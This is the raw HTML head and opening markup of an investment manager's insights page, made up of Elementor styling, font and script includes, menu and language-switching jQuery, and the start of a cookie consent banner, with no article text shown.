.elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-533 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-533 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-533 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-533 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-533 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-533 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-533 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-533 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-533 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-533 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-533 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-533 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-533 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-533 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-533 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-533 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-533 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-533 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-533 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-533 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-533 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-533 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-533 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-533 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-533 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-533 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-533 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-533 .elementor-element.elementor-element-b433120 a, .elementor-533 .elementor-element.elementor-element-b433120 a:visited, .elementor-533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-533 .elementor-element.elementor-element-b433120 a, .elementor-533 .elementor-element.elementor-element-b433120 a:visited, .elementor-533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-533 .elementor-element.elementor-element-b433120 a, .elementor-533 .elementor-element.elementor-element-b433120 a:visited, .elementor-533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-533 .elementor-element.elementor-element-b433120 a, .elementor-533 .elementor-element.elementor-element-b433120 a:visited, .elementor-533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights.png");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358169' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768551125' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"674beadf33","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768551125" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768551125" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768551125" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/ch/en/professional/?p=2323' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/gei-headlights/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/gei-headlights/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/gei-headlights/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/gei-headlights/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/gei-headlights/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/gei-headlights/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/gei-headlights/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/gei-headlights/" hreflang="en-IB" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/gei-headlights/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/gei-headlights/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/gei-headlights/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/gei-headlights/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/gei-headlights/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/gei-headlights/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/gei-headlights/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 71;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-2323 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-3 elementor-page elementor-page-2323 elementor-page-533">
		<header data-elementor-type="header" data-elementor-id="506" class="elementor elementor-506 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
